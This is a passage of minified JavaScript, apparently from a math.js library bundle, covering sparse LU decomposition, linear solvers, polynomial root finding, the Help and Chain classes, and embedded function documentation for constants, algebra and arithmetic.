m}(e,i,o,a,u);for(y=v;y<m;y++)s[a[y]]=0;for(x=g[o],b=g[o+1],y=x;y<b;y++)s[h[y]]=d[y];for(let e=v;e<m;e++){const i=a[e],o=u?u[i]:i;if(!(o<0))for(x=p[o],b=p[o+1],s[i]=t(s[i],l[c?x:b-1]),y=c?x+1:x,w=c?b:b-1;y<w;y++){const e=f[y];s[e]=r(s[e],n(l[y],s[i]))}}return v}})),ed=de("csLu",["abs","divideScalar","multiply","subtract","larger","largerEq","SparseMatrix"],(e=>{let{abs:t,divideScalar:n,multiply:r,subtract:i,larger:o,largerEq:a,SparseMatrix:s}=e;const u=Km({divideScalar:n,multiply:r,subtract:i});return function(e,i,c){if(!e)return null;const l=e._size[1];let f,p=100,m=100;i&&(f=i.q,p=i.lnz||p,m=i.unz||m);const d=[],h=[],g=[],y=new s({values:d,index:h,ptr:g,size:[l,l]}),x=[],b=[],w=[],v=new s({values:x,index:b,ptr:w,size:[l,l]}),N=[];let A,E;const S=[],M=[];for(A=0;A<l;A++)S[A]=0,N[A]=-1,g[A+1]=0;p=0,m=0;for(let i=0;i<l;i++){g[i]=p,w[i]=m;const s=f?f[i]:i,v=u(y,e,s,M,S,N,1);let C=-1,T=-1;for(E=v;E<l;E++)if(A=M[E],N[A]<0){const e=t(S[A]);o(e,T)&&(T=e,C=A)}else b[m]=N[A],x[m++]=S[A];if(-1===C||T<=0)return null;N[s]<0&&a(t(S[s]),r(T,c))&&(C=s);const B=S[C];for(b[m]=i,x[m++]=B,N[C]=i,h[p]=C,d[p++]=1,E=v;E<l;E++)A=M[E],N[A]<0&&(h[p]=A,d[p++]=n(S[A],B)),S[A]=0}for(g[l]=p,w[l]=m,E=0;E<p;E++)h[E]=N[h[E]];return d.splice(p,d.length-p),h.splice(p,h.length-p),x.splice(m,x.length-m),b.splice(m,b.length-m),{L:y,U:v,pinv:N}}})),td=de("slu",["typed","abs","add","multiply","transpose","divideScalar","subtract","larger","largerEq","SparseMatrix"],(e=>{let{typed:t,abs:n,add:r,multiply:i,transpose:o,divideScalar:a,subtract:s,larger:u,largerEq:c,SparseMatrix:l}=e;const f=Wm({add:r,multiply:i,transpose:o}),p=ed({abs:n,divideScalar:a,multiply:i,subtract:s,larger:u,largerEq:c,SparseMatrix:l});return t("slu",{"SparseMatrix, number, number":function(e,t,n){if(!ye(t)||t<0||t>3)throw new Error("Symbolic Ordering and Analysis order must be an integer number in the interval [0, 3]");if(n<0||n>1)throw new Error("Partial pivoting threshold must be a number from 0 to 1");const r=f(t,e,!1),i=p(e,r,n);return{L:i.L,U:i.U,p:i.pinv,q:r.q,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\np: "+this.p.toString()+(this.q?"\nq: "+this.q.toString():"")+"\n"}}}})}));function nd(e,t){let n;const r=t.length,i=[];if(e)for(n=0;n<r;n++)i[e[n]]=t[n];else for(n=0;n<r;n++)i[n]=t[n];return i}const rd="lusolve",id=de(rd,["typed","matrix","lup","slu","usolve","lsolve","DenseMatrix"],(e=>{let{typed:t,matrix:n,lup:r,slu:i,usolve:o,lsolve:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(rd,{"Array, Array | Matrix":function(e,t){e=n(e);const i=r(e);return l(i.L,i.U,i.p,null,t).valueOf()},"DenseMatrix, Array | Matrix":function(e,t){const n=r(e);return l(n.L,n.U,n.p,null,t)},"SparseMatrix, Array | Matrix":function(e,t){const n=r(e);return l(n.L,n.U,n.p,null,t)},"SparseMatrix, Array | Matrix, number, number":function(e,t,n,r){const o=i(e,n,r);return l(o.L,o.U,o.p,o.q,t)},"Object, Array | Matrix":function(e,t){return l(e.L,e.U,e.p,e.q,t)}});function c(e){if(A(e))return e;if(N(e))return n(e);throw new TypeError("Invalid Matrix LU decomposition")}function l(e,t,n,r,i){e=c(e),t=c(t),n&&((i=u(e,i,!0))._data=nd(n,i._data));const s=a(e,i),l=o(t,s);return r&&(l._data=nd(r,l._data)),l}})),od="polynomialRoot",ad=de(od,["typed","isZero","equalScalar","add","subtract","multiply","divide","sqrt","unaryMinus","cbrt","typeOf","im","re"],(e=>{let{typed:t,isZero:n,equalScalar:r,add:i,subtract:o,multiply:a,divide:s,sqrt:u,unaryMinus:c,cbrt:l,typeOf:f,im:p,re:m}=e;return t(od,{"number|Complex, ...number|Complex":(e,t)=>{const d=[e,...t];for(;d.length>0&&n(d[d.length-1]);)d.pop();if(d.length<2)throw new RangeError(`Polynomial [${e}, ${t}] must have a non-zero non-constant coefficient`);switch(d.length){case 2:return[c(s(d[0],d[1]))];case 3:{const[e,t,n]=d,i=a(2,n),l=a(t,t),f=a(4,n,e);if(r(l,f))return[s(c(t),i)];const p=u(o(l,f));return[s(o(p,t),i),s(o(c(p),t),i)]}case 4:{const[e,t,n,h]=d,g=c(a(3,h)),y=a(n,n),x=a(3,h,t),b=i(a(2,n,n,n),a(27,h,h,e)),w=a(9,h,n,t);if(r(y,x)&&r(b,w))return[s(n,g)];const v=o(y,x),N=o(b,w),A=i(a(18,h,n,t,e),a(n,n,t,t)),E=i(a(4,n,n,n,e),a(4,h,t,t,t),a(27,h,h,e,e));if(r(A,E))return[s(o(a(4,h,n,t),i(a(9,h,h,e),a(n,n,n))),a(h,v)),s(o(a(9,h,e),a(n,t)),a(2,v))];let S;return S=r(y,x)?N:s(i(N,u(o(a(N,N),a(4,v,v,v)))),2),l(S,!0).toArray().map((e=>s(i(n,e,s(v,e)),g))).map((e=>"Complex"===f(e)&&r(m(e),m(e)+p(e))?m(e):e))}default:throw new RangeError(`only implemented for cubic or lower-order polynomials, not ${d}`)}}})})),sd=de("Help",["evaluate"],(e=>{let{evaluate:t}=e;function n(e){if(!(this instanceof n))throw new SyntaxError("Constructor must be called with the new operator");if(!e)throw new Error('Argument "doc" missing');this.doc=e}return n.prototype.type="Help",n.prototype.isHelp=!0,n.prototype.toString=function(){const e=this.doc||{};let n="\n";if(e.name&&(n+="Name: "+e.name+"\n\n"),e.category&&(n+="Category: "+e.category+"\n\n"),e.description&&(n+="Description:\n    "+e.description+"\n\n"),e.syntax&&(n+="Syntax:\n    "+e.syntax.join("\n    ")+"\n\n"),e.examples){n+="Examples:\n";let r=!1;const i=t("config()"),o={config:e=>(r=!0,t("config(newConfig)",{newConfig:e}))};for(let r=0;r<e.examples.length;r++){const i=e.examples[r];let a;n+="    "+i+"\n";try{a=t(i,o)}catch(e){a=e}void 0===a||D(a)||(n+="        "+pr(a,{precision:14})+"\n")}n+="\n",r&&t("config(originalConfig)",{originalConfig:i})}return e.mayThrow&&e.mayThrow.length&&(n+="Throws: "+e.mayThrow.join(", ")+"\n\n"),e.seealso&&e.seealso.length&&(n+="See also: "+e.seealso.join(", ")+"\n"),n},n.prototype.toJSON=function(){const e=ae(this.doc);return e.mathjs="Help",e},n.fromJSON=function(e){const t={};return Object.keys(e).filter((e=>"mathjs"!==e)).forEach((n=>{t[n]=e[n]})),new n(t)},n.prototype.valueOf=n.prototype.toString,n}),{isClass:!0}),ud=de("Chain",["?on","math","typed"],(e=>{let{on:t,math:n,typed:r}=e;function i(e){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");ie(e)?this.value=e.value:this.value=e}function o(e,t){pe(i.prototype,e,(function(){const e=t();if("function"==typeof e)return a(e)}))}function a(e){return function(){if(0===arguments.length)return new i(e(this.value));const t=[this.value];for(let e=0;e<arguments.length;e++)t[e+1]=arguments[e];if(r.isTypedFunction(e)){const n=r.resolve(e,t);if(1===n.params.length)throw new Error("chain function "+e.name+" cannot match rest parameter between chain value and additional arguments.");return new i(n.implementation.apply(e,t))}return new i(e.apply(e,t))}}i.prototype.type="Chain",i.prototype.isChain=!0,i.prototype.done=function(){return this.value},i.prototype.valueOf=function(){return this.value},i.prototype.toString=function(){return pr(this.value)},i.prototype.toJSON=function(){return{mathjs:"Chain",value:this.value}},i.fromJSON=function(e){return new i(e.value)},i.createProxy=function(e,t){if("string"==typeof e)n=e,"function"==typeof(r=t)&&(i.prototype[n]=a(r));else for(const t in e)me(e,t)&&void 0===s[t]&&o(t,(()=>e[t]));var n,r};const s={expression:!0,docs:!0,type:!0,classes:!0,json:!0,error:!0,isChain:!0};return i.createProxy(n),t&&t("import",(function(e,t,n){n||o(e,t)})),i}),{isClass:!0}),cd={name:"e",category:"Constants",syntax:["e"],description:"Euler's number, the base of the natural logarithm. Approximately equal to 2.71828",examples:["e","e ^ 2","exp(2)","log(e)"],seealso:["exp"]},ld={name:"pi",category:"Constants",syntax:["pi"],description:"The number pi is a mathematical constant that is the ratio of a circle's circumference to its diameter, and is approximately equal to 3.14159",examples:["pi","sin(pi/2)"],seealso:["tau"]},fd={bignumber:{name:"bignumber",category:"Construction",syntax:["bignumber(x)"],description:"Create a big number from a number or string.",examples:["0.1 + 0.2","bignumber(0.1) + bignumber(0.2)",'bignumber("7.2")','bignumber("7.2e500")',"bignumber([0.1, 0.2, 0.3])"],seealso:["boolean","bigint","complex","fraction","index","matrix","string","unit"]},bigint:{name:"bigint",category:"Construction",syntax:["bigint(x)"],description:"Create a bigint, an integer with an arbitrary number of digits, from a number or string.",examples:["123123123123123123 # a large number will lose digits",'bigint("123123123123123123")','bignumber(["1", "3", "5"])'],seealso:["boolean","bignumber","number","complex","fraction","index","matrix","string","unit"]},boolean:{name:"boolean",category:"Construction",syntax:["x","boolean(x)"],description:"Convert a string or number into a boolean.",examples:["boolean(0)","boolean(1)","boolean(3)",'boolean("true")','boolean("false")',"boolean([1, 0, 1, 1])"],seealso:["bignumber","complex","index","matrix","number","string","unit"]},complex:{name:"complex",category:"Construction",syntax:["complex()","complex(re, im)","complex(string)"],description:"Create a complex number.",examples:["complex()","complex(2, 3)",'complex("7 - 2i")'],seealso:["bignumber","boolean","index","matrix","number","string","unit"]},createUnit:{name:"createUnit",category:"Construction",syntax:["createUnit(definitions)","createUnit(name, definition)"],description:"Create a user-defined unit and register it with the Unit type.",examples:['createUnit("foo")','createUnit("knot", {definition: "0.514444444 m/s", aliases: ["knots", "kt", "kts"]})','createUnit("mph", "1 mile/hour")'],seealso:["unit","splitUnit"]},fraction:{name:"fraction",category:"Construction",syntax:["fraction(num)","fraction(matrix)","fraction(num,den)","fraction({n: num, d: den})"],description:"Create a fraction from a number or from integer numerator and denominator.",examples:["fraction(0.125)","fraction(1, 3) + fraction(2, 5)","fraction({n: 333, d: 53})","fraction([sqrt(9), sqrt(10), sqrt(11)])"],seealso:["bignumber","boolean","complex","index","matrix","string","unit"]},index:{name:"index",category:"Construction",syntax:["[start]","[start:end]","[start:step:end]","[start1, start 2, ...]","[start1:end1, start2:end2, ...]","[start1:step1:end1, start2:step2:end2, ...]"],description:"Create an index to get or replace a subset of a matrix",examples:["A = [1, 2, 3; 4, 5, 6]","A[1, :]","A[1, 2] = 50","A[1:2, 1:2] = 1","B = [1, 2, 3]","B[B>1 and B<3]"],seealso:["bignumber","boolean","complex","matrix","number","range","string","unit"]},matrix:{name:"matrix",category:"Construction",syntax:["[]","[a1, b1, ...; a2, b2, ...]","matrix()",'matrix("dense")',"matrix([...])"],description:"Create a matrix.",examples:["[]","[1, 2, 3]","[1, 2, 3; 4, 5, 6]","matrix()","matrix([3, 4])",'matrix([3, 4; 5, 6], "sparse")','matrix([3, 4; 5, 6], "sparse", "number")'],seealso:["bignumber","boolean","complex","index","number","string","unit","sparse"]},number:{name:"number",category:"Construction",syntax:["x","number(x)","number(unit, valuelessUnit)"],description:"Create a number or convert a string or boolean into a number.",examples:["2","2e3","4.05","number(2)",'number("7.2")',"number(true)","number([true, false, true, true])",'number(unit("52cm"), "m")'],seealso:["bignumber","bigint","boolean","complex","fraction","index","matrix","string","unit"]},sparse:{name:"sparse",category:"Construction",syntax:["sparse()","sparse([a1, b1, ...; a1, b2, ...])",'sparse([a1, b1, ...; a1, b2, ...], "number")'],description:"Create a sparse matrix.",examples:["sparse()","sparse([3, 4; 5, 6])",'sparse([3, 0; 5, 0], "number")'],seealso:["bignumber","boolean","complex","index","number","string","unit","matrix"]},splitUnit:{name:"splitUnit",category:"Construction",syntax:["splitUnit(unit: Unit, parts: Unit[])"],description:"Split a unit in an array of units whose sum is equal to the original unit.",examples:['splitUnit(1 m, ["feet", "inch"])'],seealso:["unit","createUnit"]},string:{name:"string",category:"Construction",syntax:['"text"',"string(x)"],description:"Create a string or convert a value to a string",examples:['"Hello World!"',"string(4.2)","string(3 + 2i)"],seealso:["bignumber","boolean","complex","index","matrix","number","unit"]},unit:{name:"unit",category:"Construction",syntax:["value unit","unit(value, unit)","unit(string)"],description:"Create a unit.",examples:["5.5 mm","3 inch",'unit(7.1, "kilogram")','unit("23 deg")'],seealso:["bignumber","boolean","complex","index","matrix","number","string"]},e:cd,E:cd,false:{name:"false",category:"Constants",syntax:["false"],description:"Boolean value false",examples:["false"],seealso:["true"]},i:{name:"i",category:"Constants",syntax:["i"],description:"Imaginary unit, defined as i*i=-1. A complex number is described as a + b*i, where a is the real part, and b is the imaginary part.",examples:["i","i * i","sqrt(-1)"],seealso:[]},Infinity:{name:"Infinity",category:"Constants",syntax:["Infinity"],description:"Infinity, a number which is larger than the maximum number that can be handled by a floating point number.",examples:["Infinity","1 / 0"],seealso:[]},LN2:{name:"LN2",category:"Constants",syntax:["LN2"],description:"Returns the natural logarithm of 2, approximately equal to 0.693",examples:["LN2","log(2)"],seealso:[]},LN10:{name:"LN10",category:"Constants",syntax:["LN10"],description:"Returns the natural logarithm of 10, approximately equal to 2.302",examples:["LN10","log(10)"],seealso:[]},LOG2E:{name:"LOG2E",category:"Constants",syntax:["LOG2E"],description:"Returns the base-2 logarithm of E, approximately equal to 1.442",examples:["LOG2E","log(e, 2)"],seealso:[]},LOG10E:{name:"LOG10E",category:"Constants",syntax:["LOG10E"],description:"Returns the base-10 logarithm of E, approximately equal to 0.434",examples:["LOG10E","log(e, 10)"],seealso:[]},NaN:{name:"NaN",category:"Constants",syntax:["NaN"],description:"Not a number",examples:["NaN","0 / 0"],seealso:[]},null:{name:"null",category:"Constants",syntax:["null"],description:"Value null",examples:["null"],seealso:["true","false"]},pi:ld,PI:ld,phi:{name:"phi",category:"Constants",syntax:["phi"],description:"Phi is the golden ratio. Two quantities are in the golden ratio if their ratio is the same as the ratio of their sum to the larger of the two quantities. Phi is defined as `(1 + sqrt(5)) / 2` and is approximately 1.618034...",examples:["phi"],seealso:[]},SQRT1_2:{name:"SQRT1_2",category:"Constants",syntax:["SQRT1_2"],description:"Returns the square root of 1/2, approximately equal to 0.707",examples:["SQRT1_2","sqrt(1/2)"],seealso:[]},SQRT2:{name:"SQRT2",category:"Constants",syntax:["SQRT2"],description:"Returns the square root of 2, approximately equal to 1.414",examples:["SQRT2","sqrt(2)"],seealso:[]},tau:{name:"tau",category:"Constants",syntax:["tau"],description:"Tau is the ratio constant of a circle's circumference to radius, equal to 2 * pi, approximately 6.2832.",examples:["tau","2 * pi"],seealso:["pi"]},true:{name:"true",category:"Constants",syntax:["true"],description:"Boolean value true",examples:["true"],seealso:["false"]},version:{name:"version",category:"Constants",syntax:["version"],description:"A string with the version number of math.js",examples:["version"],seealso:[]},speedOfLight:{description:"Speed of light in vacuum",examples:["speedOfLight"]},gravitationConstant:{description:"Newtonian constant of gravitation",examples:["gravitationConstant"]},planckConstant:{description:"Planck constant",examples:["planckConstant"]},reducedPlanckConstant:{description:"Reduced Planck constant",examples:["reducedPlanckConstant"]},magneticConstant:{description:"Magnetic constant (vacuum permeability)",examples:["magneticConstant"]},electricConstant:{description:"Electric constant (vacuum permeability)",examples:["electricConstant"]},vacuumImpedance:{description:"Characteristic impedance of vacuum",examples:["vacuumImpedance"]},coulomb:{description:"Coulomb's constant. Deprecated in favor of coulombConstant",examples:["coulombConstant"]},coulombConstant:{description:"Coulomb's constant",examples:["coulombConstant"]},elementaryCharge:{description:"Elementary charge",examples:["elementaryCharge"]},bohrMagneton:{description:"Bohr magneton",examples:["bohrMagneton"]},conductanceQuantum:{description:"Conductance quantum",examples:["conductanceQuantum"]},inverseConductanceQuantum:{description:"Inverse conductance quantum",examples:["inverseConductanceQuantum"]},magneticFluxQuantum:{description:"Magnetic flux quantum",examples:["magneticFluxQuantum"]},nuclearMagneton:{description:"Nuclear magneton",examples:["nuclearMagneton"]},klitzing:{description:"Von Klitzing constant",examples:["klitzing"]},bohrRadius:{description:"Bohr radius",examples:["bohrRadius"]},classicalElectronRadius:{description:"Classical electron radius",examples:["classicalElectronRadius"]},electronMass:{description:"Electron mass",examples:["electronMass"]},fermiCoupling:{description:"Fermi coupling constant",examples:["fermiCoupling"]},fineStructure:{description:"Fine-structure constant",examples:["fineStructure"]},hartreeEnergy:{description:"Hartree energy",examples:["hartreeEnergy"]},protonMass:{description:"Proton mass",examples:["protonMass"]},deuteronMass:{description:"Deuteron Mass",examples:["deuteronMass"]},neutronMass:{description:"Neutron mass",examples:["neutronMass"]},quantumOfCirculation:{description:"Quantum of circulation",examples:["quantumOfCirculation"]},rydberg:{description:"Rydberg constant",examples:["rydberg"]},thomsonCrossSection:{description:"Thomson cross section",examples:["thomsonCrossSection"]},weakMixingAngle:{description:"Weak mixing angle",examples:["weakMixingAngle"]},efimovFactor:{description:"Efimov factor",examples:["efimovFactor"]},atomicMass:{description:"Atomic mass constant",examples:["atomicMass"]},avogadro:{description:"Avogadro's number",examples:["avogadro"]},boltzmann:{description:"Boltzmann constant",examples:["boltzmann"]},faraday:{description:"Faraday constant",examples:["faraday"]},firstRadiation:{description:"First radiation constant",examples:["firstRadiation"]},loschmidt:{description:"Loschmidt constant at T=273.15 K and p=101.325 kPa",examples:["loschmidt"]},gasConstant:{description:"Gas constant",examples:["gasConstant"]},molarPlanckConstant:{description:"Molar Planck constant",examples:["molarPlanckConstant"]},molarVolume:{description:"Molar volume of an ideal gas at T=273.15 K and p=101.325 kPa",examples:["molarVolume"]},sackurTetrode:{description:"Sackur-Tetrode constant at T=1 K and p=101.325 kPa",examples:["sackurTetrode"]},secondRadiation:{description:"Second radiation constant",examples:["secondRadiation"]},stefanBoltzmann:{description:"Stefan-Boltzmann constant",examples:["stefanBoltzmann"]},wienDisplacement:{description:"Wien displacement law constant",examples:["wienDisplacement"]},molarMass:{description:"Molar mass constant",examples:["molarMass"]},molarMassC12:{description:"Molar mass constant of carbon-12",examples:["molarMassC12"]},gravity:{description:"Standard acceleration of gravity (standard acceleration of free-fall on Earth)",examples:["gravity"]},planckLength:{description:"Planck length",examples:["planckLength"]},planckMass:{description:"Planck mass",examples:["planckMass"]},planckTime:{description:"Planck time",examples:["planckTime"]},planckCharge:{description:"Planck charge",examples:["planckCharge"]},planckTemperature:{description:"Planck temperature",examples:["planckTemperature"]},derivative:{name:"derivative",category:"Algebra",syntax:["derivative(expr, variable)","derivative(expr, variable, {simplify: boolean})"],description:"Takes the derivative of an expression expressed in parser Nodes. The derivative will be taken over the supplied variable in the second parameter. If there are multiple variables in the expression, it will return a partial derivative.",examples:['derivative("2x^3", "x")','derivative("2x^3", "x", {simplify: false})','derivative("2x^2 + 3x + 4", "x")','derivative("sin(2x)", "x")','f = parse("x^2 + x")','x = parse("x")',"df = derivative(f, x)","df.evaluate({x: 3})"],seealso:["simplify","parse","evaluate"]},lsolve:{name:"lsolve",category:"Algebra",syntax:["x=lsolve(L, b)"],description:"Finds one solution of the linear system L * x = b where L is an [n x n] lower triangular matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lsolve(a, b)"],seealso:["lsolveAll","lup","lusolve","usolve","matrix","sparse"]},lsolveAll:{name:"lsolveAll",category:"Algebra",syntax:["x=lsolveAll(L, b)"],description:"Finds all solutions of the linear system L * x = b where L is an [n x n] lower triangular matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lsolve(a, b)"],seealso:["lsolve","lup","lusolve","usolve","matrix","sparse"]},lup:{name:"lup",category:"Algebra",syntax:["lup(m)"],description:"Calculate the Matrix LU decomposition with partial pivoting. Matrix A is decomposed in three matrices (L, U, P) where P * A = L * U",examples:["lup([[2, 1], [1, 4]])","lup(matrix([[2, 1], [1, 4]]))","lup(sparse([[2, 1], [1, 4]]))"],seealso:["lusolve","lsolve","usolve","matrix","sparse","slu","qr"]},lusolve:{name:"lusolve",category:"Algebra",syntax:["x=lusolve(A, b)","x=lusolve(lu, b)"],description:"Solves the linear system A * x = b where A is an [n x n] matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lusolve(a, b)"],seealso:["lup","slu","lsolve","usolve","matrix","sparse"]},leafCount:{name:"leafCount",category:"Algebra",syntax:["leafCount(expr)"],description:"Computes the number of leaves in the parse tree of the given expression",examples:['leafCount("e^(i*pi)-1")','leafCount(parse("{a: 22/7, b: 10^(1/2)}"))'],seealso:["simplify"]},polynomialRoot:{name:"polynomialRoot",category:"Algebra",syntax:["x=polynomialRoot(-6, 3)","x=polynomialRoot(4, -4, 1)","x=polynomialRoot(-8, 12, -6, 1)"],description:"Finds the roots of a univariate polynomial given by its coefficients starting from constant, linear, and so on, increasing in degree.",examples:["a = polynomialRoot(-6, 11, -6, 1)"],seealso:["cbrt","sqrt"]},resolve:{name:"resolve",category:"Algebra",syntax:["resolve(node, scope)"],description:"Recursively substitute variables in an expression tree.",examples:['resolve(parse("1 + x"), { x: 7 })','resolve(parse("size(text)"), { text: "Hello World" })','resolve(parse("x + y"), { x: parse("3z") })','resolve(parse("3x"), { x: parse("y+z"), z: parse("w^y") })'],seealso:["simplify","evaluate"],mayThrow:["ReferenceError"]},simplify:{name:"simplify",category:"Algebra",syntax:["simplify(expr)","simplify(expr, rules)"],description:"Simplify an expression tree.",examples:['simplify("3 + 2 / 4")','simplify("2x + x")','f = parse("x * (x + 2 + x)")',"simplified = simplify(f)","simplified.evaluate({x: 2})"],seealso:["simplifyCore","derivative","evaluate","parse","rationalize","resolve"]},simplifyConstant:{name:"simplifyConstant",category:"Algebra",syntax:["simplifyConstant(expr)","simplifyConstant(expr, options)"],description:"Replace constant subexpressions of node with their values.",examples:['simplifyConstant("(3-3)*x")','simplifyConstant(parse("z-cos(tau/8)"))'],seealso:["simplify","simplifyCore","evaluate"]},simplifyCore:{name:"simplifyCore",category:"Algebra",syntax:["simplifyCore(node)"],description:"Perform simple one-pass simplifications on an expression tree.",examples:['simplifyCore(parse("0*x"))','simplifyCore(parse("(x+0)*2"))'],seealso:["simplify","simplifyConstant","evaluate"]},symbolicEqual:{name:"symbolicEqual",category:"Algebra",syntax:["symbolicEqual(expr1, expr2)","symbolicEqual(expr1, expr2, options)"],description:"Returns true if the difference of the expressions simplifies to 0",examples:['symbolicEqual("x*y","y*x")','symbolicEqual("abs(x^2)", "x^2")','symbolicEqual("abs(x)", "x", {context: {abs: {trivial: true}}})'],seealso:["simplify","evaluate"]},rationalize:{name:"rationalize",category:"Algebra",syntax:["rationalize(expr)","rationalize(expr, scope)","rationalize(expr, scope, detailed)"],description:"Transform a rationalizable expression in a rational fraction. If rational fraction is one variable polynomial then converts the numerator and denominator in canonical form, with decreasing exponents, returning the coefficients of numerator.",examples:['rationalize("2x/y - y/(x+1)")','rationalize("2x/y - y/(x+1)", true)'],seealso:["simplify"]},slu:{name:"slu",category:"Algebra",syntax:["slu(A, order, threshold)"],description:"Calculate the Matrix LU decomposition with full pivoting. Matrix A is decomposed in two matrices (L, U) and two permutation vectors (pinv, q) where P * A * Q = L * U",examples:["slu(sparse([4.5, 0, 3.2, 0; 3.1, 2.9, 0, 0.9; 0, 1.7, 3, 0; 3.5, 0.4, 0, 1]), 1, 0.001)"],seealso:["lusolve","lsolve","usolve","matrix","sparse","lup","qr"]},usolve:{name:"usolve",category:"Algebra",syntax:["x=usolve(U, b)"],description:"Finds one solution of the linear system U * x = b where U is an [n x n] upper triangular matrix and b is a [n] column vector.",examples:["x=usolve(sparse([1, 1, 1, 1; 0, 1, 1, 1; 0, 0, 1, 1; 0, 0, 0, 1]), [1; 2; 3; 4])"],seealso:["usolveAll","lup","lusolve","lsolve","matrix","sparse"]},usolveAll:{name:"usolveAll",category:"Algebra",syntax:["x=usolve(U, b)"],description:"Finds all solutions of the linear system U * x = b where U is an [n x n] upper triangular matrix and b is a [n] column vector.",examples:["x=usolve(sparse([1, 1, 1, 1; 0, 1, 1, 1; 0, 0, 1, 1; 0, 0, 0, 1]), [1; 2; 3; 4])"],seealso:["usolve","lup","lusolve","lsolve","matrix","sparse"]},qr:{name:"qr",category:"Algebra",syntax:["qr(A)"],description:"Calculates the Matrix QR decomposition. Matrix `A` is decomposed in two matrices (`Q`, `R`) where `Q` is an orthogonal matrix and `R` is an upper triangular matrix.",examples:["qr([[1, -1,  4], [1,  4, -2], [1,  4,  2], [1,  -1, 0]])"],seealso:["lup","slu","matrix"]},abs:{name:"abs",category:"Arithmetic",syntax:["abs(x)"],description:"Compute the absolute value.",examples:["abs(3.5)","abs(-4.2)"],seealso:["sign"]},add:{name:"add",category:"Operators",syntax:["x + y","add(x, y)"],description:"Add two values.",examples:["a = 2.1 + 3.6","a - 3.6","3 + 2i","3 cm + 2 inch",'"2.3" + "4"'],seealso:["subtract"]},cbrt:{name:"cbrt",category:"Arithmetic",syntax:["cbrt(x)","cbrt(x, allRoots)"],description:"Compute the cubic root value. If x = y * y * y, then y is the cubic root of x. When `x` is a number or complex number, an optional second argument `allRoots` can be provided to return all three cubic roots. If not provided, the principal root is returned",examples:["cbrt(64)","cube(4)","cbrt(-8)","cbrt(2 + 3i)","cbrt(8i)","cbrt(8i, true)","cbrt(27 m^3)"],seealso:["square","sqrt","cube","multiply"]},ceil:{name:"ceil",category:"Arithmetic",syntax:["ceil(x)","ceil(x, n)","ceil(unit, valuelessUnit)","ceil(unit, n, valuelessUnit)"],description:"Round a value towards plus infinity. If x is complex, both real and imaginary part are rounded towards plus infinity.",examples:["ceil(3.2)","ceil(3.8)","ceil(-4.2)","ceil(3.241cm, cm)","ceil(3.241cm, 2, cm)"],seealso:["floor","fix","round"]},cube:{name:"cube",category:"Arithmetic",syntax:["cube(x)"],description:"Compute the cube of a value. The cube of x is x * x * x.",examples:["cube(2)","2^3","2 * 2 * 2"],seealso:["multiply","square","pow"]},divide:{name:"divide",category:"Operators",syntax:["x / y","divide(x, y)"],description:"Divide two values.",examples:["a = 2 / 3","a * 3","4.5 / 2","3 + 4 / 2","(3 + 4) / 2","18 km / 4.5"],seealso:["multiply"]},dotDivide:{name:"dotDivide",category:"Operators",syntax:["x ./ y","dotDivide(x, y)"],description:"Divide two values element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","b = [2, 1, 1; 3, 2, 5]","a ./ b"],seealso:["multiply","dotMultiply","divide"]},dotMultiply:{name:"dotMultiply",category:"Operators",syntax:["x .* y","dotMultiply(x, y)"],description:"Multiply two values element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","b = [2, 1, 1; 3, 2, 5]","a .* b"],seealso:["multiply","divide","dotDivide"]},dotPow:{name:"dotPow",category:"Operators",syntax:["x .^ y","dotPow(x, y)"],description:"Calculates the power of x to y element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","a .^ 2"],seealso:["pow"]},exp:{name:"exp",category:"Arithmetic",syntax:["exp(x)"],description:"Calculate the exponent of a value.",examples:["exp(1.3)","e ^ 1.3","log(exp(1.3))","x = 2.4","(exp(i*x) == cos(x) + i*sin(x))   # Euler's formula"],seealso:["expm","expm1","pow","log"]},expm:{name:"expm",category:"Arithmetic",syntax:["exp(x)"],description:"Compute the matrix exponential, expm(A) = e^A. The matrix must be square. Not to be confused with exp(a), which performs element-wise exponentiation.",examples:["expm([[0,2],[0,0]])"],seealso:["exp"]},expm1:{name:"expm1",category:"Arithmetic",syntax:["expm1(x)"],description:"Calculate the value of subtracting 1 from the exponential value.",examples:["expm1(2)","pow(e, 2) - 1","log(expm1(2) + 1)"],seealso:["exp","pow","log"]},fix:{name:"fix",category:"Arithmetic",syntax:["fix(x)","fix(x, n)","fix(unit, valuelessUnit)","fix(unit, n, valuelessUnit)"],description:"Round a value towards zero. If x is complex, both real and imaginary part are rounded towards zero.",examples:["fix(3.2)","fix(3.8)","fix(-4.2)","fix(-4.8)","fix(3.241cm, cm)","fix(3.241cm, 2, cm)"],seealso:["ceil","floor","round"]},floor:{name:"floor",category:"Arithmetic",syntax:["floor(x)","floor(x, n)","floor(unit, valuelessUnit)","floor(unit, n, valuelessUnit)"],description:"Round a value towards minus infinity.If x is complex, both real and imaginary part are rounded towards minus infinity.",examples:["floor(3.2)","floor(3.8)","floor(-4.2)","floor(3.241cm, cm)","floor(3.241cm, 2, cm)"],seealso:["ceil","fix","round"]},gcd:{name:"gcd",category:"Arithmetic",syntax:["gcd(a, b)","gcd(a, b, c, ...)"],description:"Compute the greatest common divisor.",examples:["gcd(8, 12)","gcd(-4, 6)","gcd(25, 15, -10)"],seealso:["lcm","xgcd"]},hypot:{name:"hypot",category:"Arithmetic",syntax:["hypot(a, b, c, ...)","hypot([a, b, c, ...])"],description:"Calculate the hypotenuse of a list with values.",examples:["hypot(3, 4)","sqrt(3^2 + 4^2)","hypot(-2)","hypot([3, 4, 5])"],seealso:["abs","norm"]},lcm:{name:"lcm",category:"Arithmetic",syntax:["lcm(x, y)"],description:"Compute the least common multiple.",examples:["lcm(4, 6)","lcm(6, 21)","lcm(6, 21, 5)"],seealso:["gcd"]},log:{name:"log",category:"Arithmetic",syntax:["log(x)","log(x, base)"],description:"Compute the logarithm of a value. If no base is provided, the natural logarithm of x is calculated. If base if provided, the logarithm is calculated for the specified base. log(x, base) is defined as log(x) / log(base).",examples:["log(3.5)","a = log(2.4)","exp(a)","10 ^ 4","log(10000, 10)","log(10000) / log(10)","b = log(1024, 2)","2 ^ 